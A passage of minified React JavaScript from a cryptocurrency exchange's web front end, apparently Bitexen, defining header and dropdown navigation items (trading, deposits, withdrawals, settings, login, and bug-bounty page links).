t,o;return[{id:"header-mod-settings",externalComponent:(0,L.jsx)(N.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,re.ir)(e.location.pathname):(0,re.pq)(e.location.pathname))&&!(0,re.nP)()}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,L.jsx)(O.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:a.EXTERNAL,visibility:e.isCompetitionActive?r.SHOW_ALL:r.DISABLED},{id:"header-complaints-i",externalComponent:(0,L.jsx)(E.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:n.Z.translate("header_support_request_title")}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,L.jsx)(T.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-alarm-i",externalComponent:(0,L.jsx)(H,{width:24,height:24,onClick:function(){return e.setOrderAlarmModal(!0)},isActive:e.isOrderAlarmModalOpen,name:n.Z.translate("header_alarm")}),type:a.EXTERNAL,visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"header-account-profile",type:a.ROUTER,to:"/account/profile",name:n.Z.translate("menu_company_currency_profile"),icon:(0,L.jsx)(J.s0,{width:24,height:24}),hoverIcon:(0,L.jsx)(J.s0,{hover:"true",width:24,height:24}),isActive:e.location.pathname.startsWith("/account/profile"),options:{onlyIcon:!0,toolTip:!0,hoverBg:!0},visibility:r.SHOW_ONLY_USER},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:r.DISABLED},{id:"header-r-dropdown",type:a.DROPDOWN,icon:e.isSmallScreen&&(0,L.jsx)(b.Z,{}),options:{hover:!e.isSmallScreen,onlyIcon:e.isSmallScreen,hoverActive:!0,position:"right",className:e.classes.dropdownMenuButton,bodyClasses:e.classes.profileDropdownBody},item:{children:[{externalComponent:(0,L.jsx)(ae,{accounts:e.accounts,isSubAccountEnabled:e.isSubAccountEnabled,setActiveAccount:e.setActiveAccount,getAccountLines:e.getAccountLines,resetAccountLinesSum:e.resetAccountLinesSum,handleChangeAccount:e.handleChangeAccount,accountInfo:e.accountInfo,isActiveAccountLinesSum:e.isActiveAccountLinesSum}),type:a.EXTERNAL,visibility:e.isSubAccountEnabled?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!1,divider:!0}},{id:"dropdown-general-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),options:{shownOnMobile:!0},isActive:Fe(e.location.pathname),visibility:r.SHOW_ALL},{id:"dropdown-general-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),options:{shownOnMobile:!0},isActive:Ye(e.location.pathname),visibility:e.isDerivativesActive?r.SHOW_ALL:r.DISABLED},{id:"dropdown-instant-trade-title",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-account-menu-assets",type:a.ROUTER,to:"/account/assets",isActive:e.location.pathname.startsWith("/account/assets"),name:n.Z.translate("account_menu_assets"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},options:{shownOnMobile:!0},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-general-company-currency",type:a.ANCHOR,to:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-bulletin-title",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-competitions-title",type:a.ROUTER,to:"/competitions",name:n.Z.translate("header_competitions_title"),isActive:e.location.pathname.startsWith("/competitions"),options:{shownOnMobile:!0},visibility:e.isCompetitionActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-header-alarm",type:a.ANCHOR,name:n.Z.translate("header_alarm"),onClick:function(){return e.setOrderAlarmModal(!0)},children:(0,L.jsx)("div",{children:n.Z.translate("header_alarm")}),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"dropdown-header-support-request-title",type:a.ANCHOR,name:n.Z.translate("header_support_request_title"),onClick:function(){return e.openSupportRequestModal()},children:(0,L.jsx)("div",{children:n.Z.translate("header_support_request_title")}),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-general-settings",type:a.ROUTER,to:"/settings",name:n.Z.translate("general_settings"),isActive:e.location.pathname.startsWith("/settings"),options:{pin:!1,divider:!0},visibility:r.SHOW_ONLY_USER},{type:a.ROUTER,children:(0,L.jsx)(me,{}),to:"/settings/verification",isActive:e.location.pathname.startsWith("/settings/verification"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE(!(null!==(t=e.userInfo)&&void 0!==t&&t.is_corporate))},{id:"dropdown-fan-token-label",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",isActive:e.location.pathname.startsWith("/account/fan-token-locking"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:!1}},{id:"dropdown-landing-fees-link",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-limits-link",type:a.ANCHOR,name:n.Z.translate("landing_limits_link"),isActive:e.location.pathname.startsWith("/help/limits"),href:"/help/limits",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0},visibility:r.DISABLED},{id:"dropdown-landing-page-footer-contact-us",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_contact_us"),href:"/help/contact",isActive:e.location.pathname.startsWith("/help/contact-us"),options:{divider:!0,newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-menu-logout-label",type:a.ANCHOR,name:n.Z.translate("menu_logout_label"),options:{},onClick:e.logout,visibility:r.SHOW_ONLY_USER}]},children:(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V,{className:e.classes.connectionStatusStyle}),(0,L.jsx)(f.Z,{fontSize:"medium",className:e.classes.avatarIcon}),(0,L.jsx)("div",{className:y()(e.classes.firstName,e.classes.hiddenWelcome,(0,h.Z)({},e.classes.hiddenNameless,!(null!==e&&void 0!==e&&null!==(o=e.userInfo)&&void 0!==o&&o.first_name))),children:(0,re.k)(e.userInfo)})]}),visibility:r.SHOW_ONLY_USER},{id:"header-r-login",type:a.ROUTER,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},secondary:!0,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-l-bugbounty",type:a.ROUTER,to:"/bugbounty",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(le.Z,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS:function(e){return[{id:"header-r-bugbounty",type:a.EXTERNAL,externalComponent:(0,L.jsxs)("div",{className:e.classes.scrollButtons,children:[e.showHallOfFame&&(0,L.jsx)(ce,{classes:e.classes,topicName:n.Z.translate("leadership_title"),topicId:"hallOfFame"}),d.map((function(t){return(0,L.jsx)(ce,{classes:e.classes,topicName:t.name,topicId:t.id},t.id)}))]}),visibility:r.SHOW_ALL},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme,isBugbountyPage:!0}),visibility:r.DISABLED},{id:"header-r-bugreportform",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Be,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"header-bugbounty-brf",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Be,{}),visibility:r.SHOW_ALL},{id:"header-bugbounty-leadership",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("leadership_title"),onClick:function(){Pe("hallOfFame")},options:{hover:!1,hidden:!e.showHallOfFame},visibility:r.SHOW_ALL},{id:"header-bugbounty-rewards",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rewards_title"),onClick:function(){Pe("rewardsRiskCategories")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-rules",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rules_title"),onClick:function(){Pe("rules")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-scope",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("scope_title"),onClick:function(){Pe("scope")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-safe-harbour",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("safe_harbour_title"),onClick:function(){Pe("safeHarbour")},options:{hover:!1},visibility:r.SHOW_ALL}]}},andxtr:{SMALL_HEADER_BREAKPOINT:869,SMALL_BUGBOUNY_HEADER_BREAKPOINT:1378,HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-logo",type:a.ROUTER,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(q.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:r.SHOW_ALL},{id:"header-app-download",type:a.ROUTER,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,L.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("span",{className:e.classes.downloadButtonText,children:n.Z.translate("general_app_download")}),(0,L.jsx)(g.Z,{fontSize:"small"})]}),visibility:r.DISABLED},{id:"header-dropdown",type:a.DROPDOWN,options:{hiddenOnMobile:!0,onlyIcon:!0,position:"left"},visibility:r.SHOW_ONLY_USER,icon:(0,L.jsx)(m.Z,{}),item:{children:[{id:"header-ieo",type:a.ANCHOR,href:"/ieo",name:n.Z.translate("general_ieo"),description:n.Z.translate("ieo_header_dropdown_text"),icon:(0,L.jsx)(v.Z,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(v.Z,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED},{id:"header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),description:n.Z.translate("header_research_subtitle"),icon:(0,L.jsx)(J.eu,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.eu,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-docs",type:a.ANCHOR,href:A.NF.DOCS,name:n.Z.translate("landing_api_link"),description:n.Z.translate("header_api_subtitle"),icon:(0,L.jsx)(J.Fg,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.Fg,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED},{id:"header-jobs",type:a.ANCHOR,href:A.NF.JOBS,name:n.Z.translate("jobs_title"),description:n.Z.translate("header_jobs_subtitle"),icon:(0,L.jsx)(J.mM,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.mM,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED}]}},{id:"header-trade",type:a.ROUTER,to:e.rootUrl,isActive:Re(e.location.pathname),name:n.Z.translate("general_trade"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:r.SHOW_ALL},{id:"header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hiddenOnMobile:!0},visibility:r.SHOW_ALL},{id:"header-general-accounts",type:a.DROPDOWN,name:n.Z.translate("general_accounts"),visibility:r.SHOW_ONLY_USER,isActive:e.location.pathname.startsWith("/account")&&"/account/profile"!==e.location.pathname&&"/account/donate"!==e.location.pathname,options:{hiddenOnMobile:!0,hover:!0,position:"left",headerClasses:e.classes.acountContainer,bodyClasses:e.classes.acountBody},item:{children:[{id:"header-account-menu-assets",type:a.ANCHOR,name:n.Z.translate("account_menu_assets"),onClick:function(){return R.Z.push("/account/assets")},isActive:e.location.pathname.startsWith("/account/assets"),visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!0}}]}},{id:"header-coin-info",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information"))||e.location.pathname.startsWith("/".concat(A.CJ,"-stats")),name:n.Z.translate("general_company_currency"),options:{hiddenOnMobile:!0},visibility:r.DISABLED},{id:"header-research-in-dropdown",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hiddenOnMobile:!0,newTab:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-ieo-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{hiddenOnMobile:!0}},{id:"header-donate-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(de.Z,{isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:r.DISABLED,options:{hiddenOnMobile:!0}},{id:"header-fan-token-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",name:n.Z.translate("account_fan_token_locking"),isActive:e.location.pathname.startsWith("/account/fan-token-locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{hiddenOnMobile:!0}}]},TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"th-header-login",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!0},children:(0,L.jsx)(Z.Z,{secondary:!0,style:{width:"200px"},children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!0},children:(0,L.jsx)(Z.Z,{style:{width:"200px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-fees",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0,hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-trade",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("general_trade"),isActive:e.location.pathname.startsWith("/instant/market"),options:{hover:!1},visibility:r.SHOW_ALL},{id:"th-header-instant-trade",type:a.ROUTER,to:"/instant/trade/TRY_BTC",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/trade"),options:{hover:!1},visibility:r.SHOW_ALL},{id:"th-header-research",type:a.ANCHOR,name:n.Z.translate("header_bulletin_title"),href:i.oQ.researchUrl,options:{newTab:!0},visibility:r.SHOW_ALL},{id:"th-header-company-currency",type:a.ROUTER,to:"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith("/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-research",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-competitions",type:a.ROUTER,to:"/competitions",name:n.Z.translate("tab_label_competition"),children:(0,L.jsx)("div",{className:e.classes.flexRowCenter,children:n.Z.translate("tab_label_competition")}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!0},visibility:e.isCompetitionActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{shownOnMobile:!0,hidden:!0}},{id:"th-header-donate",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/login")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("donation_donation"),visibility:r.DISABLED,options:{shownOnMobile:!0,hidden:!0}},{id:"th-header-fan-token",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:(0,S.g1)(),hidden:!(0,S.g1)()}},{id:"th-header-contact-us",type:a.ANCHOR,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:n.Z.translate("header_support_request_title"),children:(0,L.jsx)("div",{className:e.classes.flexRowCenter,children:n.Z.translate("header_support_request_title")}),options:{hover:!1,divider:!1,hidden:!0},visibility:!1},{id:"th-header-login-2",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!1},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},HEADER_RIGHT_SIDE_ITEMS:function(e){var t,o;return[{id:"header-mod-settings",externalComponent:(0,L.jsx)(N.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,re.ir)(e.location.pathname):(0,re.pq)(e.location.pathname))&&!(0,re.nP)()}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,L.jsx)(O.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:a.EXTERNAL,visibility:e.isCompetitionActive?r.SHOW_ALL:r.DISABLED},{id:"header-complaints-i",externalComponent:(0,L.jsx)(E.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:n.Z.translate("header_support_request_title")}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,L.jsx)(T.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-alarm-i",externalComponent:(0,L.jsx)(H,{width:24,height:24,onClick:function(){return e.setOrderAlarmModal(!0)},isActive:e.isOrderAlarmModalOpen,name:n.Z.translate("header_alarm")}),type:a.EXTERNAL,visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"header-account-profile",type:a.ROUTER,to:"/account/profile",name:n.Z.translate("menu_company_currency_profile"),icon:(0,L.jsx)(J.s0,{width:24,height:24}),hoverIcon:(0,L.jsx)(J.s0,{hover:"true",width:24,height:24}),isActive:e.location.pathname.startsWith("/account/profile"),options:{onlyIcon:!0,toolTip:!0,hoverBg:!0},visibility:r.DISABLED},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:r.DISABLED},{id:"header-r-dropdown",type:a.DROPDOWN,icon:e.isSmallScreen&&(0,L.jsx)(b.Z,{}),options:{hover:!e.isSmallScreen,onlyIcon:e.isSmallScreen,hoverActive:!0,position:"right",className:e.classes.dropdownMenuButton,bodyClasses:e.classes.profileDropdownBody},item:{children:[{externalComponent:(0,L.jsx)(ae,{accounts:e.accounts,isSubAccountEnabled:e.isSubAccountEnabled,setActiveAccount:e.setActiveAccount,getAccountLines:e.getAccountLines,resetAccountLinesSum:e.resetAccountLinesSum,handleChangeAccount:e.handleChangeAccount,accountInfo:e.accountInfo,isActiveAccountLinesSum:e.isActiveAccountLinesSum}),type:a.EXTERNAL,visibility:e.isSubAccountEnabled?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!1,divider:!0}},{id:"dropdown-general-trade",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_trade"),options:{shownOnMobile:!0},isActive:Re(e.location.pathname),visibility:r.SHOW_ALL},{id:"dropdown-instant-trade-title",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/market"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-general-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.DISABLED,options:{hidden:!e.isSmallScreen}},{id:"dropdown-account-menu-assets",type:a.ROUTER,to:"/account/assets",isActive:e.location.pathname.startsWith("/account/assets"),name:n.Z.translate("account_menu_assets"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},options:{shownOnMobile:!0},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-general-company-currency",type:a.ROUTER,to:e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith(e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-bulletin-title",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-competitions-title",type:a.ROUTER,to:"/competitions",name:n.Z.translate("header_competitions_title"),isActive:e.location.pathname.startsWith("/competitions"),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-alarm",type:a.ANCHOR,name:n.Z.translate("header_alarm"),onClick:function(){return e.setOrderAlarmModal(!0)},children:(0,L.jsx)("div",{children:n.Z.translate("header_alarm")}),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-header-support-request-title",type:a.ANCHOR,name:n.Z.translate("header_support_request_title"),onClick:function(){return e.openSupportRequestModal()},children:(0,L.jsx)("div",{children:n.Z.translate("header_support_request_title")}),options:{shownOnMobile:!0},visibility:r.DISABLED},{id:"dropdown-general-settings",type:a.ROUTER,to:"/settings",name:n.Z.translate("general_settings"),isActive:e.location.pathname.startsWith("/settings"),options:{pin:!1,divider:!0},visibility:r.SHOW_ONLY_USER},{type:a.ROUTER,children:(0,L.jsx)(me,{}),to:"/settings/verification",isActive:e.location.pathname.startsWith("/settings/verification"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE(!(null!==(t=e.userInfo)&&void 0!==t&&t.is_corporate))},{id:"dropdown-menu-donate-label",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:r.DISABLED,options:{shownOnMobile:!0}},{id:"dropdown-fan-token-label",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",isActive:e.location.pathname.startsWith("/account/fan-token-locking"),name:n.Z.translate("account_fan_token_locking"),visibility:r.DISABLED,options:{shownOnMobile:!0}},{id:"dropdown-landing-fees-link",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-limits-link",type:a.ANCHOR,name:n.Z.translate("landing_limits_link"),isActive:e.location.pathname.startsWith("/help/limits"),href:"/help/limits",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0},visibility:r.DISABLED},{id:"dropdown-landing-page-footer-contact-us",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_contact_us"),href:"/help/contact-us",isActive:e.location.pathname.startsWith("/help/contact-us"),options:{divider:!0,newTab:!0},visibility:r.DISABLED},{id:"dropdown-menu-logout-label",type:a.ANCHOR,name:n.Z.translate("menu_logout_label"),options:{},onClick:e.logout,visibility:r.SHOW_ONLY_USER}]},children:(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V,{className:e.classes.connectionStatusStyle}),(0,L.jsx)(f.Z,{fontSize:"medium",className:e.classes.avatarIcon}),(0,L.jsx)("div",{className:y()(e.classes.firstName,e.classes.hiddenWelcome,(0,h.Z)({},e.classes.hiddenNameless,!(null!==e&&void 0!==e&&null!==(o=e.userInfo)&&void 0!==o&&o.first_name))),children:(0,re.k)(e.userInfo)})]}),visibility:r.SHOW_ONLY_USER},{id:"header-r-login",type:a.ROUTER,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-l-bugbounty",type:a.ROUTER,to:"/bugbounty",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(le.Z,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS:function(e){return[{id:"header-r-bugbounty",type:a.EXTERNAL,externalComponent:(0,L.jsxs)("div",{className:e.classes.scrollButtons,children:[e.showHallOfFame&&(0,L.jsx)(ce,{classes:e.classes,topicName:n.Z.translate("leadership_title"),topicId:"hallOfFame"}),d.map((function(t){return(0,L.jsx)(ce,{classes:e.classes,topicName:t.name,topicId:t.id},t.id)}))]}),visibility:r.SHOW_ALL},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme,isBugbountyPage:!0}),visibility:r.DISABLED},{id:"header-r-bugreportform",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Ce,{}),visibility:r.SHO